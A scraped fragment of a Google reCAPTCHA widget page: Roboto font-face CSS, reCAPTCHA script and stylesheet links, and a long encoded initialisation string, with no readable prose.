  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="qkGsYmHuVCf2n6Lq2YVHpw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="qkGsYmHuVCf2n6Lq2YVHpw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qkGsYmHuVCf2n6Lq2YVHpw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4QCw5wNwoBzwpYoflZSAEZ1TsKvw5zDqsKtc3LCvn7ChcOdw6VswrHCtcKtNRHCm35Pc8O+GcOYCAXDojojNMOXMhrCllnDp1wIwoJ6cGfDvzNow4c3WinDiXrDtcKeRy7DoFzDmW7DmcONPHgQHlsrwrREwr0lwq9zUg1Dw6nCkMKdw6PDlh4/[base64]/DkcKAXilxw5xZdMKHBHvCgRBqJ8O6w6tPw4bDnsKddh/Ds8KBwox5MsODTF7DnBwCwpB/w6BBBVI8wqrDkMOxw6ggDGhLDjHCgsKqNcK7Z8OHw7ZlCg0fwoIXw4zCjkskw7rDs8K2EMOWEcKGFcKtXFDCpFByU0HDssK0wr1MNsO/w6DDpcK/cH3CqCbDl8OKNMKjwpAFwpPCrMODwo/DlsKRZcORw5fCv3EXX8Orwp/Ck8OxCE/DnHc3A8OKKlZ0w4DDscOeQ1LDgE45X8O2wqNtbFxXZAjDsMKqw7FVccOjMXPCuSDDpcKdw7ppwpIgwqDDm0rDpWk3wqfCusKUwrRXAsKvecO1ERjCuMKFMGoXwqdGAFQjQkLCv8KlwqUXekxUIcKqwrXCgGnDvsKew61Ow4dYwqTDrcKmHkkRc8OzKDfCmi/[base64]/DuFrDgsOLw5jCqw0aw4gAw6RKw7E5UE4nIsKSw4UnwrLDosOhwrHCs8O1aRHCj8KeeD0dc8KRU8O+fsK0w6lqTMOZwqsXFwHDgcK7woTCokJBwqHDrSjDqizChxcaKEpnwoDCnm/CrsK8QcOrw4kLJcKlMMOSw4zChhRaY0IdL8KRw51cwrFIwrFWwpLDhkDDocOcw4UEw7zCtWo2w7M5XsOGI3fDs8Osw5vCmVXDl8K+wpDCjzdNwrZPwqg/[base64]/DtcKowq1dw4DChW4rwpkeM8Kww5zDpcKbOcKkOELCvcKWw5PDtCxqUnJswo8tDsKyOsKaXBTCmMODw7XCi8OyBsOlKFAoHXl/wo/CrgYnw4HDpFTCl1I3wofCisOLw7TDtm/Dj8KAN0wJF8Ktw5fDgVpVw7/Du8OZwr7DucKYFinCg2dEIz9pXDfDrXrCv2jDknUYwqU9w7fDisOban8hw7HDocOdw5Eof3zDp8KBfMOHZ8ORM8KVwr91LEMTw61mw4bDrnrDlsKGXMKLw6DDmcKyw5/Dvx9VUmhJw5hwLcKbw40/BgzDnyPCg8OAw7XDncKFw7XCscK3E3vDh8KBwpHCuXTChMOvAl3ClsOgwobDrlzCuQEnwq8xw7DCsMOgYHJrPlnCu8O4woPCtcKZf8OQVcOxAsKmW8KuMsO5ey3ClCleBsKFwojDpsKKwojCpk40G8KowrDDtMOQRlcJwqzDjcKTL3bChVo/[base64]/DgzbChVTDicKgw7PDk8OOFELDpDzCvnHDvMO/[base64]/YizCh8K9wqNlw4BCwqnDncKBeFJxNsOIUkLCkkVUL8K8KDTCg8KLwpJiQhXComHCunTCiwTDtHQMwoFbw5fCg2vCpUhrZsOCYHtzwr7CocKwEA/CqHbCpsOCwqM+wpgQw6gqYhTCvBjCuMKew4pQwrsmTzEcwpM5P8O5EMO8S8Ojw7Nlw6TDrnIbw4rDsMO3GEfCnsKAw4FAwp7CvsK7I8OKf0XCijrDniPCl33CsVrDnV1Iw7BmwrvDpMOHw4kOwq8fEcKXCyl+w5bCrMOWw5HCoHRXw6opw4HCtMOEw65xd3fCmcK/fMOAw5cOw5LCq8KeScOtG286w5ALHAw1wpvDkRTDsR7DncOuw5tvB1HDkMKqEcOhwoVIMVrDgcKQZsOQw5bChsOIAcK0EGZRVMOAFG8uwo/Co8OQTsOLw79De8K0DBA8ZFwLwoUfQcOnwqbCkHnDm3vDhHBZwrzDv8OlwrPChsOSZcObTQV6w6Ixw6AQesOWw6hkJwpHw55TRXsFNsKMw7HCrMOpX8O8wqDDgCHChxDCnjDCqDoTXsKIw7tmw4Y/w79Zwp4EwoXDoH3DjFwsNg8SET7DpMOIHMOHeEXDusK0w4hAfiIFGMKgwo4FUScCwrEGE8KRwq8hAwPCtmHCiMKfw6dgFsKnGMONw4HCmcOZwrxkEcOaeMKyQ8Kiw6BHR8O+MFooTcOnbxnDo8K+w7tVJcOrJ3vDgsKBwp/DtMKgwrt/IxBFCAopw5HCuWEXw7scaVXCuHjDpsKhMMKDw5/Du14cZEjCgHjDuXPDrsOPDsOrw7vDqB7Chi/Dv8Ond145ccO2JsK5NlMSIyV7wqfCi0JIw6LCmMKQw6kVw7rCvsKEw7cTS1oSNcOuw7jDrgtCC8OxWRA9LB0Aw5sNOcKGwr/DtBBiGEVyP8OZwq0Twp8HwrzCmcKXw5ADSMOHQMKGB3/DqcOMwoEgZ8KudR1/[base64]/DrQ0dKMOxW8Kuw4rDnsKubFt3H8OmMF1ew5PDrloyZUNWZlVDYEkATsK/a8KDwoEJLsO+NcOBGsK0G8O4E8KdA8KQL8OAw4ROw4Y8asO4wplIYSBDAXp/YMOHayIUFHNZw5/Dp8Klw487w6xEw4QYwrFVDitUd0LDqsKXwrQ/XzrDiMOdBsK4w6DDnsKrc8K2GUbDiWXCrg0RwoPCoMOBeDfCgsOyTsK8wqZ1w57DqA5Lwq8QDD45wprCvj/ChsKDMcKDw6/DvcOkwrHCkTfDnMK1fcOpwqMXwq/DhcKNw4nCqcKjY8K6AEZyScKudSvDqDbDoMKmNsObwpLDlcOlCA4PwprDiMOlwpAFwr3ChSfDlMKxw6/Dr8OIw73DtsKgwpg8ECZHHCDDsm4Lw7stwpNDN19dJ2/Dn8OfwozCtnzCscKpHAPChCvCmsK/[base64]/[base64]/Dg8Ouw6PCsMK6w5XCoRPCmg7DrzfDlG/CgBjCp8O1wqXDiH3ClEt3csKzwoLDpR7Ct33Dlh9gwrQVwqLCuMOKw4zDoz43WcOxw5LDvsKmd8KLwpTDhsKOw4XCuyhTwp5Lwo1Fw4FwwpXCsj1Ww5pYBX7DvsKZDC/DrBnDpsOrTcKRw7tzw41FG8OAwoPDssOzJWDCpycMFg/DnDh/w6Ngw4zDkjURCE7Dnk0fIsKLdU5Xw6NqFjBQwr/[base64]/CcO6JGLCj8KZwr/DmsKGY1fCpD5qM8K2woEgan/[base64]/w6rDg8KHw4F0a8ONwoHDlsOVDj/DnTLDoMKswo0pwq4Kw5EAO33Ctm4PwrojKiPCrMOuQsO6RH/Cr2M3OMOlwpg9YFg/H8O7w6rCkSB1wqLCjcKcw7HCmcOpQB5mSMOPw7/[base64]/[base64]/Ds8OPAMO+wrbDtcKEWnwGZT3CicOgXcKJw7HDjmnCpVjCv8O/wo/[base64]/CoBlmw4/DnCYFwrURw4IFwr4mw4B2w7FiMMK6wrzDgWrCvsO+O8OQYsKDwqnClDdicQF3Q8KHwpXCkcKLGsKmwrc/woc1e1l3wqnCk0c9w6LCkhlhw7vCsGluw7I8w5nDow0ewrcGw4vCs8KfU0/[base64]/DhRJtw6Z4CsOkajN+w6MVDFNAwqPCrRzDt8Opw7BzFsO7LMOeQ8K/w4YxI8KPw7LDucOQfMKdw6HCsMOZCVrDoMKpw7oZM3rCunbDjxEHHcOac1slw73CtT/[base64]/H8OYwoFiHMKtw6RhwoJbPMOYwq/Dh8KvfBUDw7jDgMKLARfDuQbCrsOSUWDDpGhLIChPw4zCu2bDsyPDnB4LR3HDoW7CmUdBSzw1wrXDtcOpZUzDqXpNUjRGbcKmwo/Dj1RCw41xwqgkw58Jw6HCp8Knb3DDj8KPwoppwoTDkRNXw7VBOg9TY0jDuWHCgndnw64DU8KoGy05w43CicO7wrXCvT8PDMO0w4ttaRB0wpjCkMOtwqLDmMOYwp/CksOJw5/[base64]/wqPDocKawovDgRTDuMOSw57CuU3CvV7Dk8KWDg8OwoJeQXLChcOFw4bCqEDDpXHDtMObEiVvwpoUw7AdQS4NVmgCTTlQC8KIRMONIMKOw5fCvy/[base64]/DtsKkVWdwQcKyGsO8IitPw67CgXB4Vxs1QsKuwr/[base64]/Am3CscOUw4LCgD/[base64]/[base64]/ChMO6J0UiTlEUX8K8w73DpSfCgsOZw5PDvl3DgMOiVzbDmgBUwoFqw7B2wprCn8KSwppWHcKLRzfCpT/CojTCpR/Dn24Iw4LDlsK4HywUw40xYsO2wpYHfMO2Zkt3VsOAIsOVX8Kuwq/CgmDColk+E8KqBz3CjMK7wrLDkkNdwrJDMMO2NsOCw77DmA1zw4zDgCFzw4bCk8KWwqbDiMOFwrXCn3LDijtaw5/CixDCvsKLI2sRw47DjcKeIH7Dq8OZw5oaKnXDrnzCm8KJwq/ClCEEwozCtADCisO2w4kWwrw4w7PDjDlbFsK5w5DDqWQ/P8OEaMKJCTjDhcKgZj7CjsKlw4EewqstOzTCqsOvw7AhZMOHwop8a8OBZcK+KMO0DQdGwpU9wrhAw6PDpU7DmzLCpsOqwrvCrsKxNMKmw7PClgnDk8KCecOzS2kXRSdKZcOPw57CsQYewqLCtXnCnxnCiQJ/wr/Cs8KCw4JGCV8uw6bCr1nDssKtKEkxw7dPV8Kfw6EtwqpUw7DDr2XDj2Rnw50OwpkSw4TDgcOIw7PDpMKBw688PMKNw6nCqyfDhcONTlLCu3bCrcOwPBvDl8KFYWDCnsOZwoMrBAgzwoPDilISfcOsXcOcwqjCsxPChsK5HcOKwr/[base64]/CqsKFVkEow6PChcKmwqVLFMOowqtPaSTCvXcNw5fCnMOHw73Do1YiSBfDk1YgwopQEMOCwpnDkHbDvsOrwrIDwqYvwrxLw5pRw6jDpcO9w4bDvcOyC8KxwpRqw7fDon0IT8O4XcKXw7DCusO+w5rDlMKLO8KRw7TCuTkQwothwpUPVRHDqm/DmRhhJygIw5tvY8OCM8KKw51QCsOfH8OaOSExw5TCv8OZw6/Dj0jDkgrDlXF8w4NdwodFwobCpzJcwr/CtBcXJcK4wqVmwrvCo8KYw54QwqY+L8KGQUjCgERUJMKYDjo7wo7Cj8OcYsKWH3Yvw7t2N8KQNsK6w4xlwrrChsOFXScww4c7wrvCjDfCgMK+XMO8FTXDh8Onwp1cw4s4w7TCkk7DhUlSw74gNSzDsz4REsOkwoTDvEoxw6/Cj8KZaloqwq/CmcKuw57DsMOATUFOwqsww5vCmCwDEx3DkRvDp8OSwqzCrwhMLMKDA8KSwoXDjnvCvHzCjMKEG3wZw5hZE2nDpcOPacOtw63DjnXCucK+w58fT0Z9w6/CgsOiwpQYw5rDoFbDnSjDgUssw6jDrsKiw5bDi8KBw43Cii8Jw7Q6ZsKWd3XCvz/DhhQEwo4PJFA0McKYwoZhO1MhQX/Clw3ChMO4OsKddj/Cswcxw41mw5PCnkNjw4YNQF3CmMOFwrV2w7HCicOcT2IHwrDDkMKMw5BeCMO2wql7w5LDpsKPwq4Mw54Jw5TCjMKLLgnDqkbDqsO4Q2IIwpdCKXHCrcKCLsKpwpVew5VHw4TDp8Kdw4x5wqrCq8OYw7LCiWZQdiHCk8K/wo7DrHFAw5ZBwrnClnphwrXCpUzDt8K5w6pew77DtMOuwrYpcMOcXMOXwqXDjsKIwoEzfUUyw7B4w6vCuyXCljZRQDQSO3HCssKCUsK6wqBfP8OifcKhZ2hnQMO8EDsEwqFjw5otYMKYVcOYwoTCpH3CmysvA8O8wpXDuxskVMKWFcOqWnI5w6/Dt8OwOGTDt8Kow6A6ZjfDpcKuw5VKVsKuQg7DmFJbw5JqwoHDosOoRMOtwo7DvcK4w67Do08tw6zCmMKSSj7Dh8OcwoQgA8K1Sy0eMsKDfcO0w4LDsk8hE8OgVcOcwp/[base64]/DrEA/QcKTF8KYJMOaw5ENCcKQJMK9wrvCiHfDtsOTw5dQwrPCoWIuNn3DlMOJwqVBCG9ww7FXw4gIYcK/w6HCmV4yw701MQnCqMKFw5FUw7nCh8KgHsO9TTYZNnp0DcOcwoXCtcKaeTJaw7Enw7zDpsOBw6sNw5PCqwE4wp/DqiLCj3PDqsK6w6Muwq/CjsOLwpouw77DvMOiw57DosOtbcOVK2/Dsk52worClcKBwr9pwr7DmsO8w4UEB3rDi8Ksw5NNwotSwpDCriNpw6E8wr7Ck1h/wr5mKHnCusKaw4ssH2IKwonCjsOlS3JHbcOZw7ABw5YfUxBiNcOHwqEJYEhwY2wvwpNZAMOywqZVw4I5w53CnsObwp1TBsOxSGDDsMKTwqHCssKywodnE8O0dsOpw6jCpAxgKcKCw5/DpMKjwqZfwr/DoXxJdsKLWhIUGcODwp8KBMK+BcOKIlrDpmp8KsOrZw3Ch8OcMQDCksKNw6XDmMKCN8Oewq/DixnCnMOUw4HCkRjDiHbDjcOpScK2wpoPQz0Jwow0AkYBw67Cs8KMwofDvsKlwoLDj8Kmwp5WJMOXw63ClcO3w54gVmnDtnsrAgYCw6kKw6x/w7fCvXrDs0kLMDXCnMO3QUjDkQ/Ds8KzTSjCt8KXwrbCrMO9KB8vfHJuE8K1w6ckPzDCt1Row4/[base64]/[base64]/[base64]/CqS/DsQEzw60NfyHCsnTCvcKdw6AhCFQJw6vCssK1w6XDtcKaHAlaw4EHwq9BBRl4VMKIcDbDicOvw5fCm8KAwp7DksO3wp/ClwzDjcODOi3CuSI5FGd9wqTDmMOVI8KcDcKsLGLDtsKxw58TGMKFJGB+SMK1S8OmbwHCnU3Dn8OCwpHDi8OXeMOywrvDn8Oww53DokoNw5wCw5UQPFMtfRh0worDi3jCviLCqwvDhRvCqzrDly/[base64]/WnUxKcOBFsOiGkkUw6LDpsOcw6/DqFQ3X8OSZBbChcO2M8KhfH3CrsKFwoQ/[base64]/w5pywqrCkcKdw4/[base64]/CoGt1w7IvPRhowr3DkcKpworCn2XDtDZ/QMOmFcOpw5XCtcOPw4V9QkhZRVw2dcOTFMK8asOLV2rClsK0T8KABMKmwp3Dg0HCkBgZRUMnw6jDisOIFBbChsKsNWPCjcK8VlvDpgnDhFHDuQ7DocK9wp4fwrnClV5+LXnDkcOPIcKSwpdvKUrCocKQSTIBwqJ5eyICT08vw5bCv8K9wod+wofCgMO+HsOCMcK/KTbDl8K6I8OGRMOKw5B+QBzCpsO6FsOxE8Kqw6hhdixiwqnCqAo0SsOtwr3Dj8KCwpVow6PCrzt7CTJmdsK9eMKfw6EzwpJxbMKpMlRzwo/Co2fDriLDusK/w7bDicKLwroCw4ZCLsOlw6LCvcKhW0HCnyxKw7jDqFQDw54PesKpX8KeK1o9wrtQIcK4wqzCrMO8F8K7KsK7w7JoYVjCpMK/IsKYR8KHP25xwrdGw6wCT8O5wofCn8OJwqV6L8KMaDYDw4gWw4rCuWfDscKZw78EwrzDr8KVNsK/D8OJaA5VwoN0LSrDncKYDFFUw6vCuMKSIsKpLBTCj0nCrSEPfsKoUcK6csOgFsKIBsOPJ8KIw4HCjQ/Ct2jDmMKRU1fCoFzDpsKJccK/wpvDscOYw688w5/CmXgUPVPCq8Kdw7bDry7DjsKcwq8fNsOGNcOtbsKow4BswofDqlLDuEbCmFHDmxnDqyPDuMOlwoYpw7zCj8OswrpSwrhnwrw0wr4pw5PDicKFWA7DonTCs3vChcKIWMOaQMK9JMOeacOUIsK1NRt5RFLCqsK/D8KDwp0lMUEdC8K0w7txZ8OMZsKHOsOrw4jDqMOaw5V3VcOJESrCnmbDskHCikLCgElnwpchGm5fVMO5wqLCtiDCgjdTw4nCqxjDmcOtbcKqwqJ3woXCu8KpwoQUw6DCusOlw4saw7x4wpTDisO8w7DCnnjDvzjCnMOkUSTCjcKlIMOqwq/[base64]/Cg8OewqFJw6Z+wonChV/CscOvTMOMwoACa8KkJMKHwqPDs2M7Z8OERUjDuSrDlT4cesOAw5DDtUkMfsKxwrFuF8KBWSjCucOdDMKPX8K5Hj7Ci8KkDMOIRiBTRFLCgcKwfsK1w45uM2dAw7MvYMKgw5nDi8OgDMKDwot9NHPCt0nDgXZqKMK9cMOiw4vDqQDDlcKLDcKCGXfCu8ObWUMaRh/CijfCjMOXw6vDqHfDr0J6w7F7fwUrVlB1UsOrwq7DuzTChzvDqcOBw5A2woZCwpsmZMK5RcK4w6ttKSMXJnrCqloXQsOawpVBwpPCosO/SMK1wrzCn8ODwqPCmcOyOsKhw7YNDsO5wqzCjMOWwpLDjMOhw41lAcKqYMOqw6nClsKaw71pw4/DlsOpaEkABRZww5BddXoNw4YRw50KZVXDgcOxw55jwp9Xcj/ChMOWfSXCqycuwrDCrsKkdSzDgyQvwq7DvMKEw4XDksKXw4wfwoZKA2cBMsOaw6rDqgvCl3ZOWg/CusOrfsOUw6rDn8K1w4jCm8KHw4bCtTNZwoV9N8K2ScO4wojCrUggwosmZMKrL8Obw7HDhsKOwoNdIsK0woEKE8KBcwhqw6vCo8O7wpfDrQ48a2NkS8O3w5zDpjx8w4sZUsK2w7tuR8Kpw7jDvGVOwpwewqIhwp8uwo7CsWDCjsK8Mw7Cq1rDhsO6Fl/Dv8KuTzXCn8OGf2gJw5fCulrDvsODaMKaTTvDqsKHw63DlsK7wp/DpngVcGR+T8KrCn1KwqEnXsOMwoZ9B2tjw5jCnRNSezJ5w5rDuMOdIMOkw6Vow5Vaw48fwofCgS1veWxeHTRrI0zCpsOqZRsNPGHDuW7DjzvCkcO+FWZkIGQoY8KbwqHDgn1dIi4hw4zCvsOmP8O5w7hVMsOoIX4xKV/ChMKGMyvChx9GTMKqw5/CpsKqQcOfFsKQChvDkMKFwoLDkiLCrWJ7asKLwp3Dn8Opw6Rvw4AIw7fCqm/DsGtqIsOBw5rCscKAf0ldfsKUwrtYwq7DvETCkcO+ZW8pw74swp9jS8KmbAwBYMO8Y8Omw73ChwRhwr1cw73DgmQBwokRw4jDicKIU8Kcw5vDqy1dw4tKDhc9w43DhcKAw73DssK/X1XCoEfCpcKcQCosK1vDjcKDf8Oof01CAigMClXDvsObPkcvVgwpw7jDpybCvsOVw5Rawr7CvEU7wrshwoBoUX/[base64]/DvcKKw65kwqjDscO2A8OLM8OFd0DDtMOuwqVZwqAPwpc4QAPCpgfDsCRtYsOjFHTDpsKnEMKCZljCm8OaEsOLc3bDhcOgUS7DsynDsMOODMKcMjTDhsK6Y3IcUnVmUMOqBz0Yw4JjWsKBw4Jpw4jCklI4wp/Cr8KMw7DDhMKbPcKAWzgWPxNvVTjDvcOtHX1NKsKVT0DCo8KSw5vDgFI/[base64]/wqHDlMO+WwRJV8OOMndRw7d4T2V3H8OiasOyDSPChT/CjBJGwrLCmWXDkhvCnmFsw4FMRTE+KcKFT8OoFyxaBhdRGcO7wpjDvBnDqsO1w6DDu3PCgcK0wrIuLyTCpMKmKMKRbU5fw4d8wq/CvMKPwoDCisKWw4JOX8Oswrk8K8OmMAFjQmzDtH3ClhbCtMKcw7vCncKuwoTCiAJCEsOeRgvCs8K7wr1wGzbDhlXDtVrDucKIwqjDksOYw5hYGWfCnzDCo0xHDcO5woLDsw/CujzCokBdHMOywq8xKiY4CMK3woVNw73CrsOAw6gqwrbDlXo/wqPCognCusKvwqtebEHCph7CjlPCly/DiMOZwrRQwr7Cq1x1CcK7bDbClBRpPhvCszTDsMK3w4zCkMO0wrPDgiPCn1sjf8Onwr3CisO1ZMKBw710wpfDrsKYwqx1wpQUw7VhJcO+wrVTKsOawqFNw4BpZcO3w5JCw6rDrXh/wqvDuMKvV1XCuSFGKjrCuMOXe8OPw6XDt8OewpI7RVnDgsO6w73Ch8KsS8KyEWDClkIWw4RCw6vDlMOMw5/CkcOVXcOhw74sw6IjwpXDucKCVHt1AltRwos0wqgAwrDCu8Kgw57DjCbDgjDDr8KxJyrCjcKCa8ObfcOaasKhYwPDm8OnwpR7wrjCv2xkCQ3DhsK4wr48DsKGYlXDkAfDj1NvwpdmYHRowoU1ZcO4QHbCrSvCo8Oqw7Z/wrUUw6fCuVnDtsKywrdLw7BIwrJjwowoFX/CnMO8wpo3CMOiSsOuwohxZi9OJAQjCcKsw70Yw7XChE0IwqfCnV03U8OhAcKHRsOcTsKZw60PJMOwwoBCwrHDsQsYwp1/PMOrwpI2JBFiwo4DPUbDqmACwqZTK8KPw7rCi8KW